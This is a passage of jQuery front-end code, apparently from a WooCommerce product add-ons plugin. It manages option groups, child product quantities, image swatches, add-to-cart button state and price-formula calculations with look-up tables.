				// Find the previous group ID
				for( var i = parseInt( tab_index ) - 1; i >= 0; i-- ) {
					if( ! $( '.pewc-group-index-' + i ).hasClass( 'pewc-group-hidden' ) ) {
						tab_id = $( '.pewc-group-index-' + i ).attr( 'data-group-id' );
						break;
					}
				}
			}
		}
		$( '#pewc-tab-' + tab_id ).addClass( 'active-tab' );
		$( '.pewc-group-wrap' ).removeClass( 'group-active' );
		$( '.pewc-group-wrap-' + tab_id ).addClass( 'group-active' );
		// Scroll to top
		if( $( '.pewc-steps-wrapper' ).length > 0 ) {
			$([document.documentElement, document.body]).animate({
	      scrollTop: $( '.pewc-steps-wrapper' ).offset().top
	    }, 150);
		}
	});

	function pewc_get_text_str_len( str, wrapper ) {
		var new_str, str_ex_spaces ;
		var field = $(wrapper).find('.pewc-form-field');
		// Don't include spaces
		if( pewc_vars.remove_spaces != 'yes' ) {
			str_ex_spaces = str.replace(/\s/g, "");
		} else {
			str_ex_spaces = str;
		}

		var str_len = str_ex_spaces.length;
		// Exclude alphanumerics if selected
		if( $(field).attr('data-alphanumeric') == 1 ) {
			str_ex_spaces = str_ex_spaces.replace(/\W/g, '');
			$(field).val(str_ex_spaces);
			str_len = str_ex_spaces.length;
		}
		// Allow alphanumerics but don't charge if selected
		if( $(field).attr('data-alphanumeric-charge') == 1 ) {
			str_ex_spaces = str_ex_spaces.replace(/\W/g, '');
			// $(field).val(str_ex_spaces);
			str_len = str_ex_spaces.length;
		}
		// If free characters are allowed
		var freechars = $(field).attr('data-freechars');
		str_len -= freechars;
		str_len = Math.max(0,str_len);
		return str_len;
	}

	function pewc_disable_child_product_quantities() {
		$('.woocommerce-cart-form__cart-item.pewc-child-product').each(function() {
			if( pewc_vars.disable_qty || pewc_vars.multiply_independent == 'yes' ) {
				$(this).find('.product-quantity input').attr('disabled',true);
			}
		});
	}

	// only do this if there are actually child products
	if ( $('.woocommerce-cart-form__cart-item.pewc-child-product').length > 0 ) {
		// call function on page load
		pewc_disable_child_product_quantities();
		// when cart is updated, disable quantities again
		$('body').on('updated_cart_totals', pewc_disable_child_product_quantities);
	}

	// If child product is selected, manage allowable purchase quantity
	// Applies to radio and select
	$('body').on('change','.products-quantities-independent .pewc-child-select-field',function(){
		var number_field = $(this).closest('.child-product-wrapper').find('.pewc-child-quantity-field');
		if ( $( this ).val() != '') {
			// select field is not blank, update quantity
			if( $(number_field).val() == 0 ) {
				// Automatically enter a quantity when a product is selected
				$(number_field).val(1);
			};
		} else {
			// reset number field
			$( number_field ).val(0);
		}
		var available_stock = $(this).find(':selected').data('stock');
		if( available_stock ) {
			var number = $(number_field).attr('max',available_stock);
			if( $(number).val() > available_stock ) {
				$(number_field).val(available_stock);
			}
		} else {
			$(number_field).removeAttr('max');
		}
	});
	$('body').on('change input keyup paste click','.products-quantities-independent .pewc-child-quantity-field',function( e ) {
		e.stopPropagation(); // this prevents the click event from bubbling up to the event attached to the layer
		if ( $( this ).closest( '.pewc-item' ).hasClass( 'pewc-item-products-select' ) ) {
			// this is a Products select field
			var selIndex = 0;
			if( $(this).val() > 0 ) {
				var selField = $( this ).closest( '.pewc-item' ).find( 'select.pewc-child-select-field' );
				// find first select option with value if not already selected
				selIndex = selField.prop( 'selectedIndex' );
				if ( selIndex < 1 && selField.val() == '' ) {
					$( this ).closest( '.pewc-item' ).find( 'select.pewc-child-select-field option' ).each( function( index, element ) {
						if ( $(this).val() != '' && selIndex < 1 ) {
							selIndex = index;
							return;
						}
					});
				}
			}
			$( this ).closest( '.pewc-item' ).find( 'select.pewc-child-select-field' ).prop( 'selectedIndex', selIndex );
		} else {
			// Ensure this child product is selected
			// for checkbox images
			if( $(this).val() > 0 ) {
				var checkbox = $(this).closest('.pewc-checkbox-wrapper').find('input[type=checkbox]').prop('checked',true).change();
			} else {
				var checkbox = $(this).closest('.pewc-checkbox-wrapper').find('input[type=checkbox]').prop('checked',false).change();
			}
		}
		var available_stock = $(this).find(':selected').data('stock');
		// $( 'body' ).trigger( 'pewc_update_child_quantity', [ $(this).closest('.pewc-checkbox-image-wrapper').find('input[type=checkbox]') ] );
		$( 'body' ).trigger( 'pewc_update_child_quantity', [ $(this).closest('.pewc-checkbox-wrapper').find('input[type=checkbox]') ] );
		pewc_update_total_js();
	});
	$('body').on('change input keyup paste','.pewc-item-products-independent.pewc-child-qty-target .pewc-child-quantity-field',function() {
		// This runs when the user manually updates a child product quantity that has been set by a calculation field (independent quantities, radio items only)
		// If the calculation field has a reverse formula, use the result to set the source field value
		var wrapper = $( this ).closest( '.pewc-item' );
		// This is the ID of the calculation field that triggers this quantity update
		var triggered_by = $( wrapper ).attr( 'data-child-qty-triggered-by' );
		// Get the "reverse formula" - i.e. the method to calculate how to update the source input field
		var reverse_field_id = $( '.pewc-field-' + triggered_by ).attr( 'data-reverse-formula-field' );
		var reverse_formula = calculations.get_formula_by_id( reverse_field_id );
		// Do this calc "live" to avoid any race conditions with other fields getting updated
		calc_field = $( '.pewc-field-' + reverse_field_id );
		calc_field_id = $( calc_field ).attr( 'data-field-id' );
		price_wrapper = $( calc_field ).find( '.pewc-calculation-price-wrapper' );
		calc_field_id = $( calc_field ).attr( 'data-field-id' );
		formula = $( price_wrapper ).find( '.pewc-data-formula' ).val();
		fields = $( price_wrapper ).find( '.pewc-data-fields' ).val();
		round = $( price_wrapper ).find( '.pewc-formula-round' ).val();
		decimals = $( price_wrapper ).find( '.pewc-decimal-places' ).val();
		if( fields ) {
			fields = JSON.parse( fields );
		}
		var reverse_result = calculations.evaluate_formula( fields, reverse_formula, round, decimals, calc_field_id );
		// Update the "source" input field with the result of the reverse calculation
		// The source input is the number field used in the main calculation field
		var source_field_id = $( '.pewc-field-' + triggered_by ).attr( 'data-reverse-input-field' );
		$( '.pewc-field-' + source_field_id ).find( 'input' ).val( reverse_result );

		// Check if the calculation can be overridden by manual quantity updates
		if( $( '.pewc-field-' + triggered_by ).hasClass( 'pewc-quantity-overrides' ) ) {
			// Only set the quantity of this field with the result of the calculation once - to allow users to override the calculation by updating the quantity manually
			$( wrapper ).addClass( 'pewc-quantity-updated' );
		}
		
	});
	$( 'body' ).on( 'pewc_update_child_quantity', function( e, el ) {
		// This is triggered when the quantity field for a child product is updated
		var child_qty = $( el ).closest('.pewc-checkbox-wrapper').find('input[type=number]').val();
		if( child_qty > 0 ) {
			$( el ).closest('.pewc-checkbox-image-wrapper').addClass('checked');
		} else {
			$( el ).closest('.pewc-checkbox-image-wrapper').removeClass('checked');
		}
	});
	$( 'body' ).on( 'click', '.products-quantities-independent .pewc-checkbox-form-field', function( e ) {
		// this is triggered when clicking the child product's image
		if( $(this).is(':checked') ){
			var number = $(this).closest('.pewc-checkbox-wrapper').find('input[type=number]').val();
			if(number==0) {
				$(this).closest('.pewc-checkbox-wrapper').find('input[type=number]').val(1);
				//$(this).closest('.pewc-checkbox-image-wrapper').addClass('checked'); // commented out in 3.13.2, this is handled when the wrapper itself is clicked
			}
		} else {
			var number = $(this).closest('.pewc-checkbox-wrapper').find('input[type=number]').val(0);
			//$(this).closest('.pewc-checkbox-image-wrapper').removeClass('checked'); // commented out in 3.13.2
		}
		e.stopPropagation(); // added in 3.13.2. this may be triggered when the wrapper is clicked. Prevents infinite loop
	});
	$( 'body' ).on( 'click', '.products-quantities-linked .pewc-checkbox-form-field, .products-quantities-one-only .pewc-checkbox-form-field', function( e ) {
		e.stopPropagation(); // 3.13.3, prevents infinite loop
		if( $(this).is(':checked') ){
			$(this).closest('.pewc-checkbox-image-wrapper').addClass('checked');
		} else {
			$(this).closest('.pewc-checkbox-image-wrapper').removeClass('checked');
		}
	});

	// Toggle class on label when text swatch element is updated
	$( 'body' ).on( 'change', '.pewc-text-swatch input', function( e ) {
		var field_type = $( this ).closest( '.pewc-item' ).attr( 'data-field-type' );
		if( field_type == 'radio' ) {
			$( this ).closest( 'ul' ).find( 'label' ).removeClass( 'active-swatch' );
		}

		if( $( this ).prop( 'checked' ) == true ) {
			$( this ).closest( 'label' ).addClass( 'active-swatch' );
		} else {
			$( this ).closest( 'label' ).removeClass( 'active-swatch' );
		}
	});

	$( 'body' ).on( 'click', '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper', function( e ) {
		var wrapper = $( this );
		if( $( wrapper ).hasClass( 'pewc-checkbox-disabled' ) ) {
			return;
		}
		var radio;
		var is_image_swatch_checkbox = $( wrapper ).closest( '.pewc-item' ).hasClass( 'pewc-item-image-swatch-checkbox' );
		var is_checkbox = $( wrapper ).hasClass( 'pewc-checkbox-image-wrapper' );
		// Remove all checked for radio button
		if( ! is_image_swatch_checkbox && ! is_checkbox ) {
			var checked = $( wrapper ).find( '.pewc-radio-form-field' ).prop( 'checked' );
			var group = $( wrapper ).closest( '.pewc-radio-images-wrapper' ).find( '.pewc-radio-image-wrapper' ).removeClass( 'checked' );
			if( ! checked ) {
				$( wrapper ).addClass( 'checked' );
				//radio = $( wrapper ).find( '.pewc-radio-form-field' ).trigger( 'click' );
			}
			radio = $( wrapper ).find( '.pewc-radio-form-field' ).trigger( 'click' ); // moved here 3.9.5 for lightbox
		} else {
			// Checkbox
			if ( is_checkbox ) {
				// added in 3.13.2 for Products checkbox images
				e.preventDefault(); // this helps avoid the conflict with clicking the child product image
				radio = $( wrapper ).find( '.pewc-checkbox-form-field' );
				$( wrapper ).toggleClass( 'checked' );
				$( radio ).trigger( 'click' ); // this triggers the click event attached to .products-quantities-independent .pewc-checkbox-form-field
				e.stopPropagation();
			} else {
				radio = $( wrapper ).find( '.pewc-radio-form-field' );
				var checked = $( radio ).prop( 'checked' );
				$( wrapper ).toggleClass( 'checked' );
				$( radio ).prop( 'checked', ! checked ).trigger( 'click' ); // click added 3.9.5
			}
		}

	}).on( 'click', '.pewc-radio-image-wrapper .pewc-radio-form-field', function( e ) {
		var is_image_swatch_checkbox = $( this ).closest( '.pewc-item' ).hasClass( 'pewc-item-image-swatch-checkbox' );
		if( ! is_image_swatch_checkbox ) {
			// Stop propagation for radio buttons
			e.stopPropagation();
			// Deselect the radio button
			var checked = $( this ).closest( '.pewc-radio-image-wrapper' ).hasClass( 'checked' );
			if( ! checked ) {
				$( this ).prop( 'checked', false ).trigger( 'change' ); // added on 3.9.5 for lightbox
				pewc_update_total_js();
			}
		} else {
			e.stopPropagation(); // added on 3.9.5, for checkbox in lightbox
			$( this ).closest( '.pewc-radio-image-wrapper' ).toggleClass( 'checked' ); // originally here before 3.9.5
		}
		$form = $( this ).closest( 'form' );
		add_on_images.update_add_on_image( $( this ), $form );
	});

	$( 'body' ).on( 'click' , '.products-quantities-independent .pewc-radio-form-field', function() {
		if($(this).is(':checked')) {
			var number_field = $(this).closest('.pewc-item-field-wrapper').find('input[type=number]');
			var number = $(number_field).val();
			if( number == 0 ) {
				$( number_field ).val( 1 );
			}
			if( $(this).attr('data-stock') > 0 ) {
				// Ensure the quantity field doesn't display more than the available stock
				$(number_field).attr( 'max', $(this).attr('data-stock') );
				if( $(number_field).val() > $(this).attr('data-stock') ) {
					$(number_field).val( $(this).attr('data-stock') );
				}
			}
		} else {
			var number = $(this).closest('.pewc-radio-images-wrapper').find('input[type=number]').val(0);
		}
	});

	// 3.12.0, handler for enabling/disabling the add-to-cart button
	function pewc_toggle_add_to_cart_button( eventType, disabled, caller ) {

		var button = $( 'body' ).find( 'form.cart .single_add_to_cart_button' );
		var disable_class = 'pewc-disabled-by-'+caller;

		if ( button.length < 1 ) return; // do nothing

		if ( disabled ) {
			// always disable button
			button.attr( 'disabled', true );
			if ( ! button.hasClass( disable_class ) ) {
				button.addClass( disable_class );
				pewc_update_add_to_cart_button_text( button, pewc_vars.calculating_text );
			}
		} else {
			// remove the disable_class added by the caller when it enabled it previously
			button.removeClass( disable_class );
			// if we're trying to enable the add-to-cart button, check first if it hasn't been disabled by other plugins (example, by the calculation table)
			if ( button.attr( 'class' ).indexOf( 'pewc-disabled-by' ) == -1 ) {
				// our special class was not found, safe to enable again
				button.attr( 'disabled', false );
				pewc_update_add_to_cart_button_text( button, pewc_vars.default_add_to_cart_text );
			}
		}

	}
	$( 'body' ).on( 'pewc_toggle_add_to_cart_button', pewc_toggle_add_to_cart_button );

	function pewc_update_add_to_cart_button_text( button, button_text ) {
		if ( button.is( 'button' ) ) {
			button.text( button_text );
		} else {
			button.val( button_text ); // maybe an input type submit button
		}
	}

	var calculations = {

		init: function() {

			if( pewc_vars.calculations_timer > 0 ) {
				var interval = setInterval(
					this.recalculate,
					pewc_vars.calculations_timer
				);

				// since 3.12.0, disable add-to-cart button while recalculating
				if ( pewc_vars.disable_button_recalculate == 'yes' ) {
					$( 'body' ).on( 'keyup input change paste', '.qty', this.disable_add_to_cart_button );
					$( 'body' ).on( 'keyup input change paste', 'form.cart .pewc-item.pewc-calculation-trigger, .pewc-form-field.pewc-calculation-trigger, .pewc-field-triggers-condition .pewc-form-field, .pewc-field-triggers-condition .pewc-radio-form-field', this.disable_add_to_cart_button );
					$( 'body' ).on( 'keyup input change paste', '.pewc-number-uploads', this.disable_add_to_cart_button );
					$( 'body' ).on( 'pewc_trigger_calculations', this.disable_add_to_cart_button );
					$( 'body' ).on( 'pewc_conditions_checked', this.disable_add_to_cart_button );
				}
			} else {
				// $( 'body' ).one( 'keyup input change paste', '.pewc-number-field.pewc-calculation-trigger, .pewc-field-triggers-condition .pewc-number-field', this.recalculate );
				$( 'body' ).on( 'keyup input change paste', '.qty', this.recalculate );
				$( 'body' ).on( 'keyup input change paste', 'form.cart .pewc-item.pewc-calculation-trigger, .pewc-form-field.pewc-calculation-trigger, .pewc-field-triggers-condition .pewc-form-field, .pewc-field-triggers-condition .pewc-radio-form-field', this.recalculate );
				$( 'body' ).on( 'keyup input change paste', '.pewc-number-uploads', this.recalculate );
				$( 'body' ).on( 'pewc_trigger_calculations', this.recalculate );
				$( 'body' ).on( 'pewc_conditions_checked', this.recalculate );
			}

		},

		// 3.12.0
		disable_add_to_cart_button: function( e ) {
			// 3.12.2. Only disable if product has calculation fields
			var num_calcs = $( '.pewc-product-extra-groups-wrap .pewc-item-calculation' ).not( '.pewc-hidden-field' ).length;

			if( parseFloat( num_calcs ) < 1 ) {
				return;
			}
			pewc_toggle_add_to_cart_button( e, true, 'calculation_recalculate' );
		},

		recalculate: function( e ) {

			// If we don't have any calculation fields, just bounce
			var num_calcs = $( '.pewc-product-extra-groups-wrap .pewc-item-calculation' ).not( '.pewc-hidden-field' ).length;

			if( parseFloat( num_calcs ) < 1 ) {
				return;
			}

			var calc_field, price_wrapper, dimensions_wrapper, formula, tags, calc_formula, replace, calc_field_id, calc_value, prev_calc_value;

			var calc_fields = [];

			var update = 0;

			if ( pewc_vars.calculations_timer > 0 && pewc_vars.disable_button_recalculate == 'yes' ) {
				// 3.12.0, we use this to determine if we have to enable or disable the add-to-cart button
				var pewc_total_calc_price_start = $( '#pewc_total_calc_price' ).val();
			}

			// Find any calculation fields
			$( 'body' ).find( 'form.cart .pewc-item-calculation' ).not( '.pewc-hidden-field' ).each( function() {

				if( $( this ).hasClass( 'pewc-variation-dependent' ) && ! $( this ).hasClass( 'active' ) ) {
					return;
				}

				var group = $( this ).closest( '.pewc-group-wrap' );
				if( $( group ).hasClass( 'pewc-group-hidden' ) ) {
					return;
				}

				var group_id = $( group ).attr( 'data-group-id' );

				calc_field = $( this );
				var field_id = $( calc_field ).attr( 'data-id' );
				calc_field_id = $( calc_field ).attr( 'data-field-id' );
				price_wrapper = $( calc_field ).find( '.pewc-calculation-price-wrapper' );
				formula = $( price_wrapper ).find( '.pewc-data-formula' ).val();
				fields = $( price_wrapper ).find( '.pewc-data-fields' ).val();
				tags = $( price_wrapper ).find( '.pewc-data-tag' ).val();
				action = $( price_wrapper ).find( '.pewc-action' ).val();
				round = $( price_wrapper ).find( '.pewc-formula-round' ).val();
				decimals = $( price_wrapper ).find( '.pewc-decimal-places' ).val();
				calc_value = $( price_wrapper ).find( '.pewc-calculation-value' );
				prev_calc_value = calc_value.val();

				if( fields ) {
					fields = JSON.parse( fields );
				}

				var result = calculations.evaluate_formula( fields, formula, round, decimals, calc_field_id );

				if( result == '*' ) {
					$( calc_field ).closest( '.pewc-item-calculation' ).attr( 'data-price', 0 );
					$( price_wrapper ).find( 'span' ).html( pewc_vars.null_signifier );
					calc_value.val( 0 );
					if ( prev_calc_value != 0 ) {
						// 3.12.2. Trigger only if the value changed to avoid infinite loop
						calc_value.trigger( 'calculation_field_updated' )
					}
					if( pewc_vars.disable_button_calcs == 'yes' ) {
						calc_fields.push( calc_field_id );
						//$( 'body' ).find( 'form.cart .single_add_to_cart_button' ).attr( 'disabled', true );
						$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ true, 'calculation' ] ); // since 3.12.0
					}
				} else if( ! result || ! isNaN( result ) ) {
					if( pewc_vars.disable_button_calcs == 'yes' ) {
						calc_fields = calc_fields.filter( function( item ) {
							return item !== calc_field_id;
						});
						if( calc_fields.length < 1 ) {
							//$( 'body' ).find( 'form.cart .single_add_to_cart_button' ).attr( 'disabled', false );
							$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ false, 'calculation' ] ); // since 3.12.0
						}
					}
					$( price_wrapper ).find( 'span' ).html( result );

					if( action == 'cost' || action == 'price' ) {
						$( calc_field ).closest( '.pewc-item-calculation' ).attr( 'data-price', result );
						$( price_wrapper ).find( 'span' ).html( pewc_wc_price( result ) );
					} else if( action == 'qty' ) {
						$( 'form.cart' ).find( '.quantity .qty' ).val( result ).trigger( 'pewc_qty_changed' );
					} else if( action == 'child-qty' ) {
						// When a calculation updates, check if it should update a child product quantity field (independent, radio buttons only)
						// If it does, we update the quantity field						
						// This is the product field that will have its quantity set
						var product_field_id = $( calc_field ).closest( '.pewc-item-calculation' ).find( '.pewc-calculation-price-wrapper' ).attr( 'data-product-field-id' );
						// This is the ID of the child product that will be selected
						var child_qty_product_id = $( calc_field ).closest( '.pewc-item-calculation' ).find( '.pewc-calculation-price-wrapper' ).attr( 'data-child-product-id' );
						// Only set the result of this calculation once - don't update quantity if the user has updated it manually themselves
						if( ! $( '.pewc-field-' + product_field_id ).hasClass( 'pewc-quantity-updated' ) ) {
							$( '.pewc-field-' + product_field_id ).find( '.pewc-child-quantity-field' ).val( result ).trigger( 'pewc_update_child_quantity' );
							var group_name = 'pewc_group_' + group_id + '_' + product_field_id;
							// Auto select item (provided an item is not already selected)
							if( $( "input[name='" + group_name + "_child_product[]']:checked" ).length < 1 ) {
								$( '#' + group_name + '_' + child_qty_product_id ).prop( 'checked', true );
								$( '#' + group_name + '_' + child_qty_product_id ).closest( '.pewc-radio-image-wrapper' ).addClass( 'checked' );
							}
						}						
					} else if ( ! $( calc_field ).hasClass( 'pewc-hidden-calculation' ) ) {
						// no-action falls here, don't bother if calc field is hidden
						// pewc-result-format is filterable
						var result_format = $( price_wrapper ).find( '.pewc-result-format' ).val();
						if ( result_format == 'price' ) {
							$( price_wrapper ).find( 'span' ).html( pewc_wc_price( result ) );
						} else if ( result_format == 'price without currency' ) {
							$( price_wrapper ).find( 'span' ).html( pewc_wc_price_without_currency( result ) );
						}
					}

					if( action == 'price' ) {
						$( '#pewc_calc_set_price' ).val( result ).attr( 'data-calc-set', 1 );
					}

					calc_value.val( result );
					if ( prev_calc_value != result ) {
						// 3.12.2. Trigger only if the value changed to avoid infinite loop
						calc_value.trigger( 'calculation_field_updated' );
					}
				}

				update++;

			});

			// Update the totals
			if( update > 0 ) {
				update = 0;
				pewc_update_total_js();
			}

			if ( pewc_vars.calculations_timer > 0 && pewc_vars.disable_button_recalculate == 'yes' ) {
				// 3.12.0, we use this to determine if we have to enable or disable the add-to-cart button
				var pewc_total_calc_price_end = $( '#pewc_total_calc_price' ).val();
				var d = new Date();
				var time = d.getTime();

				if ( pewc_total_calc_price_start != pewc_total_calc_price_end ) {
					// maybe we're not done calculating, disable the add-to-cart button
					$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ true, 'calculation_recalculate' ] );
					// record the last time there was a change
					$( '#pewc_total_calc_price' ).attr( 'data-last-calc-time', time );
				} else {
					// maybe we're done calculating, let's wait a second?
					if ( isNaN( $( '#pewc_total_calc_price' ).attr( 'data-last-calc-time') ) ) {
						// maybe this is not yet created, save a value
						$( '#pewc_total_calc_price' ).attr( 'data-last-calc-time', time );
					} else {
						var diff = parseFloat( time ) - parseFloat( $( '#pewc_total_calc_price' ).attr( 'data-last-calc-time') );
						if ( isNaN( diff ) || diff < pewc_vars.recalculate_waiting_time ) {
							// do nothing if not a number, or less than waiting time (default 0.7 seconds)
						} else {
							//enable the add-to-cart button
							$( 'body' ).trigger( 'pewc_toggle_add_to_cart_button', [ false, 'calculation_recalculate' ] );
						}
					}
				}

			}

		},

		evaluate_look_up_table: function( calc_field_id ) {

			var result = false;

			if( pewc_look_up_fields == undefined ) return false;

			var look_up_field = pewc_look_up_fields[calc_field_id];

			var table = look_up_field[0];
			var x_field = look_up_field[1];
			var y_field = look_up_field[2];

			var x_value = this.get_field_value( x_field );
			var y_value = this.get_field_value( y_field );

			var tables = pewc_look_up_tables[table];
			if( tables == undefined ) {
				return false;
			}

			var x_axis = tables[x_value];

			// If there's not an element in the tables array for our x value, find the next one
			if( x_axis == undefined && x_value && x_value != undefined ) {
				if ( this.exact_match( calc_field_id, 'x' ) ) {
					return '*'; // 3.13.0, let's use the null signifier
				} else {
					x_value = calculations.find_nearest_index( x_value, tables );
					x_axis = tables[x_value];
				}
			} else if( x_axis == undefined && x_value==0 && x_value != undefined ) {
				x_axis = tables[Object.keys(tables)[0]];
			}

			if( x_axis != undefined ) {

				var y_axis = tables[y_value];

				// if( y_axis == undefined && y_value && y_value != undefined ) {
				if( y_value && y_value != undefined ) {
					if ( ! this.exact_match( calc_field_id, 'y' ) ) {
						y_value = calculations.find_nearest_index( y_value, x_axis );
					}
				}

				if( y_value == 'max' ) {
					// Get last value in x_axis
					result = x_axis[Object.keys(x_axis)[Object.keys(x_axis).length - 1]];
				} else {
					result = x_axis[y_value];
				}

				if ( this.exact_match( calc_field_id, 'y' ) && result == undefined ) {
					result = '*'; // 3.13.0
				}
			} else {

				return false;

			}

			return result;

		},

		get_field_value: function( field_id ) {

			var value = 0;

			if( $( '.pewc-field-' + field_id ).find( 'input.pewc-number-field' ).length > 0 ) {
				return $( '.pewc-field-' + field_id ).find( 'input.pewc-number-field' ).val();
			} else if( $( '.pewc-field-' + field_id ).find( 'select' ).length > 0 ) {
				return $( '.pewc-field-' + field_id ).find( 'select option:selected' ).attr( 'value' );
			} else if( $( '.pewc-field-' + field_id ).find( 'input.pewc-radio-form-field[type="radio"]:checked' ).length > 0 ) {
				return $( '.pewc-field-' + field_id ).find( 'input.pewc-radio-form-field[type="radio"]:checked' ).val();
			}

			return value;
		},

		find_nearest_index: function( value, axis ) {

			var keys = Object.keys( axis ); // Just the keys
			keys.sort( (a,b) => a-b ); // sort the keys numerically. This is needed if keys have decimals

			if( parseFloat( value ) <= parseFloat( keys[0] ) ) {
				return keys[0];
			}

			// If first element is empty, replace with 0
			if( pewc_vars.set_initial_key == 'yes' ) {
				if( isNaN( keys[0] ) || keys[0] == '' ) {
					keys[0] = 0;
				}
			}

			for( var i=0; i < keys.length; i++ ) {
				if( ( parseFloat( value ) > parseFloat( keys[i] ) ) && keys[i+1] !=undefined && ( parseFloat( value ) <= parseFloat( keys[i+1] ) ) ) { // Find the first key that is greater than the value passed in
					return keys[i+1];
				}
			}

			if( keys[( keys.length ) - 1] == 'max' ) {
				return 'max';
			}

			// Return this as a fallback in case we've gone over the last index
			return keys[i];

		},

		exact_match: function( calc_field_id, axis ) {
			// since 3.13.0
			if ( $( '.pewc-item-calculation.pewc-field-' + calc_field_id ).attr( 'data-exact-match-' + axis ) == 'yes' ) {
				return true;
			} else {
				return false;
			}
		},

		evaluate_formula: function( fields, formula, round, decimals, calc_field_id ) {

			var calc_formula = formula;

			if( fields ) {

				// Replace any field tags with values
				for( var i in fields ) {

					// Look for any price values
					if( fields[i].indexOf( '_option_price' ) > -1 ) {
						var field_id = fields[i].replace( '_option_price', '' );
						// We want the price of the selected option in this field, not its value
						var o_price = parseFloat( $( 'form.cart .pewc-field-' + field_id ).attr( 'data-selected-option-price' ) );
						if( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
							o_price = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, o_price );
					} else if ( fields[i].indexOf( '_option_value' ) > -1 ) {
						var field_id = fields[i].replace( '_option_value', '' );
						// We want the value of the selected option in this field
						var o_value = parseFloat( $( 'form.cart .pewc-field-' + field_id ).attr('data-field-value') );
						if( ( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) || isNaN( o_value ) ) {
							o_value = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, o_value );
					} else if( fields[i].indexOf( '_field_price' ) > -1 ) {
						// We want the price of the field
						var field_id = fields[i].replace( '_field_price', '' );
						var f_price = parseFloat( $( 'form.cart .pewc-field-' + field_id ).attr( 'data-field-price' ) );
						if( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
							f_price = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, f_price );
					} else if( fields[i].indexOf( '_number_uploads' ) > -1 ) {
						// We want the number of uploads
						var field_id = fields[i].replace( '_number_uploads', '' );
						var num_uploads = parseFloat( $( 'form.cart .pewc-field-' + field_id ).find( '.pewc-number-uploads' ).val() );
						if( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
							num_uploads = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, num_uploads );
					} else if( fields[i].indexOf( '_pdf_count' ) > -1 ) {
						// Get the number of pages for this uploaded PDF
						var field_id = fields[i].replace( '_pdf_count', '' );
						var pdf_count = parseFloat( $( '#field_' + field_id + "_pdf_count" ).val() );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, pdf_count );
					} else if( fields[i].indexOf( '_weight' ) > -1 ) {
						// Get the weight of child products selected in specified field
						var field_id = fields[i].replace( '_weight', '' );
						// Find the selected item in the field and get the weight
						var weight = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-weight' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, weight );
					} else if( fields[i].indexOf( '_length' ) > -1 ) {
						// Get the length of child products selected in specified field
						var field_id = fields[i].replace( '_length', '' );
						// Find the selected item in the field and get the length
						var length = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-length' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, length );
					} else if( fields[i].indexOf( '_width' ) > -1 ) {
						// Get the width of child products selected in specified field
						var field_id = fields[i].replace( '_width', '' );
						// Find the selected item in the field and get the width
						var width = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-width' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, width );
					} else if( fields[i].indexOf( '_height' ) > -1 ) {
						// Get the height of child products selected in specified field
						var field_id = fields[i].replace( '_height', '' );
						// Find the selected item in the field and get the height
						var height = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-height' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, height );
					} else if( fields[i].indexOf( '_quantity' ) > -1 ) {
						// Get the quantity of child products in specified field - independent quantities, radio list / images only
						var field_id = fields[i].replace( '_quantity', '' );
						// Find the selected item in the field and get the quantity
						var quantity = $( 'form.cart .pewc-field-' + field_id ).find( '.pewc-independent-quantity-field').val();
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, quantity );
					} else {
						// Look for the value of number fields
						var f_val = parseFloat( $( 'form.cart .pewc-number-field-' + fields[i] ).val() );
						if( ! f_val && pewc_vars.zero_missing_field == 'yes' ) {
							f_val = 0;
						}
						if( ! isNaN( f_val ) ) {
							if( $( 'form.cart .pewc-field-' + fields[i] ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
								f_val = 0;
							}
							replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
							calc_formula = calc_formula.replace( replace, f_val );
						}
					}

				}

			}

			if( formula === undefined ) {
				console.log( 'formula not defined: ' + calc_field_id );
				return false;
			}

			var product_price = parseFloat( $('#pewc-product-price').val() );
			// 3.12.0, if action of calculation field is Set Product Price, and if product has an FD bulk discount, use the original product price in the calculation, so that we can then set the discounted price later
			if ( pewc_wcfad.reset_product_price( formula, calc_field_id ) ) {
				product_price = parseFloat( $('#pewc-product-price-original').val() );
			}
			var quantity = parseFloat( $( '.quantity' ).find( '.qty' ).val() );
			if( formula.includes( "{look_up_table}" ) ) {
				calc_formula = calculations.evaluate_look_up_table( calc_field_id );
			}
			if( formula.includes( "{product_weight}" ) ) {
				var product_weight = parseFloat( $( '#pewc_product_weight' ).val() );
				calc_formula = calc_formula.replace( /{product_weight}/g, parseFloat( product_weight ) );
			}
			if( formula.includes( "{product_height}" ) ) {
				var product_height = parseFloat( $( '#pewc_product_height' ).val() );
